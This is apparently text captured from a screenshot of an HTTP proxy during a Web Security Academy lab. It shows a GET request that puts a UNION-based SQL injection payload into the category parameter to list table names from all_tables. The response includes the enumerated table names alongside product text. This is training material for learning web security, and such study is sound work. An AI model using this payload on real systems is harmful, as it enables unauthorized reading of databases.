 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3 Cookie: session=LDIg88geI6JZ1ypuArXGB5IDTmb0YCF9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
APP_ROLE_MEMBERSHIP
</th>
71 </tr>
72 <tr>
73 <th>
APP_USERS_AND_ROLES
</th>
74 </tr>
75 <tr>
76 <th>
AUDIT_ACTIONS
</th>
77 </tr>
78 <tr>
79 <th>
Babbage Web Spray
</th>
80 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when you don&apos;t
want them to. Babbage web spray is here to help. This easy to use solvent will keep any web fully
functional for as long as you need it to be.
81 There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear
eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse
bag is full are gone forever. No flies on you, or your takeaway.
users
2 matches